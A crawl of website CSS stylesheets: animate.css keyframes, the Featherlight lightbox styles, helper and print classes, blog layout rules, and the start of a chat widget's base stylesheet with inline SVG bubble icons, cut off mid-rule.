bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight}@-webkit-keyframes rotateOut{from{-webkit-transform-origin:center;transform-origin:center;opacity:1}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}@keyframes rotateOut{from{-webkit-transform-origin:center;transform-origin:center;opacity:1}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}.rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut}@-webkit-keyframes rotateOutDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}@keyframes rotateOutDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft}@-webkit-keyframes rotateOutDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight}@-webkit-keyframes rotateOutUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft}@-webkit-keyframes rotateOutUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}@keyframes rotateOutUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight}@-webkit-keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}@keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}.hinge{-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-name:hinge;animation-name:hinge}@-webkit-keyframes jackInTheBox{from{opacity:0;-webkit-transform:scale(.1) rotate(30deg);transform:scale(.1) rotate(30deg);-webkit-transform-origin:center bottom;transform-origin:center bottom}50%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}70%{-webkit-transform:rotate(3deg);transform:rotate(3deg)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes jackInTheBox{from{opacity:0;-webkit-transform:scale(.1) rotate(30deg);transform:scale(.1) rotate(30deg);-webkit-transform-origin:center bottom;transform-origin:center bottom}50%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}70%{-webkit-transform:rotate(3deg);transform:rotate(3deg)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}.jackInTheBox{-webkit-animation-name:jackInTheBox;animation-name:jackInTheBox}@-webkit-keyframes rollIn{from{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes rollIn{from{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes rollOut{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}@keyframes rollOut{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}.rollOut{-webkit-animation-name:rollOut;animation-name:rollOut}@-webkit-keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}@-webkit-keyframes zoomInDown{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInDown{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInDown{-webkit-animation-name:zoomInDown;animation-name:zoomInDown}@-webkit-keyframes zoomInLeft{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInLeft{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInLeft{-webkit-animation-name:zoomInLeft;animation-name:zoomInLeft}@-webkit-keyframes zoomInRight{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInRight{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInRight{-webkit-animation-name:zoomInRight;animation-name:zoomInRight}@-webkit-keyframes zoomInUp{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInUp{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInUp{-webkit-animation-name:zoomInUp;animation-name:zoomInUp}@-webkit-keyframes zoomOut{from{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}@keyframes zoomOut{from{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}.zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut}@-webkit-keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutDown{-webkit-animation-name:zoomOutDown;animation-name:zoomOutDown}@-webkit-keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}@keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}.zoomOutLeft{-webkit-animation-name:zoomOutLeft;animation-name:zoomOutLeft}@-webkit-keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}@keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}.zoomOutRight{-webkit-animation-name:zoomOutRight;animation-name:zoomOutRight}@-webkit-keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutUp{-webkit-animation-name:zoomOutUp;animation-name:zoomOutUp}@-webkit-keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown}@-webkit-keyframes slideInLeft{from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInLeft{from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft}@-webkit-keyframes slideInRight{from{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInRight{from{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight}@-webkit-keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInUp{-webkit-animation-name:slideInUp;animation-name:slideInUp}@-webkit-keyframes slideOutDown{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes slideOutDown{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.slideOutDown{-webkit-animation-name:slideOutDown;animation-name:slideOutDown}@-webkit-keyframes slideOutLeft{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes slideOutLeft{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft}@-webkit-keyframes slideOutRight{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes slideOutRight{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight}@-webkit-keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animated.delay-1s{-webkit-animation-delay:1s;animation-delay:1s}.animated.delay-2s{-webkit-animation-delay:2s;animation-delay:2s}.animated.delay-3s{-webkit-animation-delay:3s;animation-delay:3s}.animated.delay-4s{-webkit-animation-delay:4s;animation-delay:4s}.animated.delay-5s{-webkit-animation-delay:5s;animation-delay:5s}.animated.fast{-webkit-animation-duration:.8s;animation-duration:.8s}.animated.faster{-webkit-animation-duration:.5s;animation-duration:.5s}.animated.slow{-webkit-animation-duration:2s;animation-duration:2s}.animated.slower{-webkit-animation-duration:3s;animation-duration:3s}@media (print),(prefers-reduced-motion){.animated{-webkit-animation:unset!important;animation:unset!important;-webkit-transition:none!important;transition:none!important}}

/**
 * Featherlight - ultra slim jQuery lightbox
 * Version 0.4.10 - http://noelboss.github.io/featherlight/
 *
 * Copyright 2014, Noël Raoul Bossart (http://www.noelboss.com)
 * MIT Licensed.
**/
@media all{.featherlight{display:none;position:fixed;top:0;right:0;bottom:0;left:0;z-index:1000001;text-align:center;white-space:nowrap;cursor:pointer;background:#666;background:rgba(0,0,0,0)}.featherlight:last-of-type{background:rgba(0,0,0,.8)}.featherlight:before{content:'';display:inline-block;height:100%;vertical-align:middle;margin-right:-.25em}.featherlight .featherlight-content{position:relative;text-align:left;vertical-align:middle;display:inline-block;overflow:auto;padding:50px 50px 0;border-bottom:50px solid transparent;min-width:30%;margin-left:5%;margin-right:5%;max-height:95%;background:#fff;cursor:auto;white-space:normal}.featherlight .featherlight-inner{display:block}.featherlight .featherlight-close-icon{position:absolute;z-index:9999;top:0;right:0;font-size: 36px;line-height:50px;width:50px;cursor:pointer;text-align:center;background:#fff;background:rgba(255,255,255,.3);color:#000}.featherlight .featherlight-image{width:100%}.featherlight-iframe .featherlight-content{border-bottom:0;padding:0}.featherlight iframe{border:0}}@media only screen and (max-width:1024px){.featherlight .featherlight-content{margin-left:10px;margin-right:10px;max-height:98%;padding:10px 10px 0;border-bottom:10px solid transparent}}

/* Helper classes */
.text-left {
	text-align: left; }
.text-center {
  text-align: center; }
.text-right {
  text-align: right; }
.text-justify {
  text-align: justify; }
.ir {
	background-color: transparent; border: 0; overflow: hidden; *text-indent: -9999px; }
.ir:before {
	content: ""; display: block; width: 0; height: 150%; }
.hidden {
	display: none !important; visibility: hidden; }
.visuallyhidden {
	border: 0; clip: rect(0 0 0 0); height: 1px; margin: -1px; overflow: hidden; padding: 0; position: absolute; width: 1px; }
.visuallyhidden.focusable:active, .visuallyhidden.focusable:focus {
	clip: auto; height: auto; margin: 0; overflow: visible; position: static; width: auto; }
.invisible {
	visibility: hidden; }
.clearfix:before, .clearfix:after {
	content: " "; display: table; }
.clearfix:after {
	clear: both; }
.clearfix {
	*zoom: 1; }

/* Print styles */

@media print {
  .print-window-btn,.featherlight-close-icon {
    display: none !important;
  }
  .print-logo {
    display: inline-block;
    margin-bottom: 1em;
  }
  .disclaimer-window,.disclaimer-window-outline,.disclaimer-window-outline p,#calendar table {
    font-size: 12px;
  }
	.featherlight {
		position: absolute !important;
	}
  .featherlight-opened .mm-page,.featherlight-opened #menu{
    display: none !important;
  }
  .featherlight-content {
    padding: 0 !important;
  }
}

/* Added because Drupal 8 won't let me modify the div with this class */
.views-element-container{
	display:inherit;
}

table.sticky-intersect {
	display: none !important;
}

@media only screen and (max-width: 385px) {
	th {
		white-space: normal !important;
	}
}

/* to stop CLS (Cumulative Layout Shift) */
.owl-carousel {
	display: block;
}

.owl-carousel .slide-owl-wrap:not(:first-child) {
	display: none;
}

.owl-carousel img {
	width: 100%;
}

/* Blog Home */
.blog.home.scrolled .header {
	background: #006942 !important;
}
.blog.home.scrolled .header a.login,.blog.single.scrolled .header a.login,.blog.archive.scrolled .header a.login {
	color: #006942 !important;
}
.bloghome {
	background-size: cover;
	/*padding: 5em 1em;*/
}
.bloghome h1,.bloghome h2 {
	font-size: 36px;
	font-weight: normal;
	color: #fff;
	margin: 0;
	padding: 0;
	text-align: center;
	text-transform: none;
	letter-spacing: 0px;
}
.bloghome .page-header {
  padding: 3em 0 6em;
}
.blogwrap {
	background: #f5f5f5;
}
.blogwrap #primary {
	padding: 0 !important;
	max-width: unset !important;
}
.blog .edit-link,.blog .byline,.blog .updated:not(.published) {
	display: none;
}
.blog .screen-reader-text {
	clip: rect(1px,1px,1px,1px);
	height: 1px;
	overflow: hidden;
	position: absolute !important;
	width: 1px;
	word-wrap: normal !important;
}

@media only screen and (min-width: 768px) {
	.bloghome a.login,.blog.archive a.login,.blog.single a.login {
		font-size: 16px;
		line-height: 1.5;
		padding: 0.5em 1.5em;
		margin-top: 0;
		margin-right: 2em;
	}
	.bloghome h1,.bloghome h2 {
		font-size: 48px;
	}
	.blog.home article:first-child {
		display: block;
		float: none;
		width: 100%;
		max-width: 100%;
		margin: 0 0 2%;
		clear: none;
	}
	.blog.home article {
		display: inline-block;
		max-width: 360px;
		margin: 2% 2% 1%;
	}
	.blog.home article .summary-wrap {
		min-height: 180px;
	}
	.blog.home article .summary-wrap h2 {
		height: 100px;
		overflow: hidden;
	}
	.blog.home article:first-child .post-thumbnail,.blog.home article:first-child .summary-wrap {
		float: left;
		width: 50%;
	}
	.blog.home article:first-child .summary-wrap {
		max-width: 46%;
	}
	.blog.home article:first-child .summary-wrap h2 {
		height: auto;
		overflow: visible;
	}
	.blog.single #primary,.blog.archive #primary,.blog.page #primary {
		padding: 3em;
	}
	.blog.single h1.entry-title {
		font-size: 48px;
	}
	.blog.archive h1.page-title {
		font-size: 36px;
	}
	.blog.page h1.entry-title {
		font-size: 48px !important;
	}
	.blog.single .entry-content hr,.blog.page .entry-content hr {
		margin: 3em 0;
		border-top: 1px solid #eee;
		border-bottom: 0px;
	}
	.blog.archive #primary .post {
		text-align: left;
	}
	.blog.archive h2.entry-title {
		font-size: 36px;
	}
	.blog.single .entry-meta,.archive .entry-meta,.blog.page .entry-meta {
		font-size: 21px;
	}
	.webinar {
		margin: 0 0 2em;
	}
	.webinar img {
		padding: 0 2em 1em 0;
	}
	#category-select {
	  background: none;
    padding: 0;
  }
	#category-select select {
    position: absolute;
    right: 2em;
    display: block;
    margin: -75px auto 0;
    padding: 0.5em;
    font-size: 15px;
    border-radius: 0px;
    border: 2px solid #fff;
    color: #fff;
    background: transparent;
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
	}
	#category-select select:hover {
    background: #fff;
    color: #444;
  }
	#category-select select:focus {
    background: #fff;
    color: #444;
  }

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://chat-service.nicolet.agentiq.co/static/themes/base.css
body_size: 1329
content:
:root{--bubble-image-url-open: url("data:image/svg+xml, %3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' xmlns:a='http://ns.adobe.com/AdobeSVGViewerExtensions/3.0/' x='0px' y='0px' width='30px' height='30px' viewBox='0 0 30 30' enable-background='new 0 0 30 30' xml:space='preserve'%3E %3Cdefs%3E %3C/defs%3E %3Cpath fill='%23FFFFFF' d='M23.5,0h-18C2.468,0,0,2.467,0,5.5v24c0,0.215,0.138,0.406,0.342,0.474C0.394,29.992,0.447,30,0.5,30 c0.154,0,0.304-0.072,0.4-0.2L6.75,22H23.5c3.032,0,5.5-2.467,5.5-5.5v-11C29,2.467,26.532,0,23.5,0z M8,14c-1.103,0-2-0.897-2-2 c0-1.103,0.897-2,2-2c1.102,0,2,0.897,2,2C10,13.103,9.102,14,8,14z M14,14c-1.103,0-2-0.897-2-2c0-1.103,0.897-2,2-2 c1.102,0,2,0.897,2,2C16,13.103,15.102,14,14,14z M20,14c-1.103,0-2-0.897-2-2c0-1.103,0.897-2,2-2c1.102,0,2,0.897,2,2 C22,13.103,21.102,14,20,14z'/%3E %3C/svg%3E ");--bubble-image-url-close: url("data:image/svg+xml;charset=UTF-8,%3c?xml version='1.0' encoding='UTF-8'?%3e%3csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' width='30px' height='4px' viewBox='0 0 30 4' version='1.1'%3e%3cg id='surface1'%3e%3cpath style=' stroke:none;fill-rule:nonzero;fill:rgb(100%25,100%25,100%25);fill-opacity:1;' d='M 28.832031 3.960938 L 1.167969 3.960938 C 0.523438 3.960938 0 3.082031 0 2 C 0 0.917969 0.523438 0.0390625 1.167969 0.0390625 L 28.832031 0.0390625 C 29.476562 0.0390625 30 0.917969 30 2 C 30 3.082031 29.476562 3.960938 28.832031 3.960938 Z M 28.832031 3.960938 '/%3e%3cpath style=' stroke:none;fill-rule:nonzero;fill:rgb(100%25,100%25,100%25);fill-opacity:1;' d='M 28.832031 3.960938 L 1.167969 3.960938 C 0.523438 3.960938 0 3.082031 0 2 C 0 0.917969 0.523438 0.0390625 1.167969 0.0390625 L 28.832031 0.0390625 C 29.476562 0.0390625 30 0.917969 30 2 C 30 3.082031 29.476562 3.960938 28.832031 3.960938 Z M 28.832031 3.960938 '/%3e%3c/g%3e%3c/svg%3e")}#aiq_chat_app .aiq-chat-container .aiq-chat-header,.aiq-chat-header{position:fixed;right:20px;bottom:20px;height:60px;width:60px;display:flex;-webkit-border-radius:50%!important;-moz-border-radius:50%!important;border-radius:50%!important;-webkit-box-shadow:0px 4px 40px rgba(0,0,0,.46)!important;-moz-box-shadow:0px 4px 40px rgba(0,0,0,.46)!important;box-shadow:0 4px 40px #00000075;cursor:pointer;-webkit-transition:transform .5s;-moz-transition:transform .5s;-o-transition:transform .5s;transition:transform 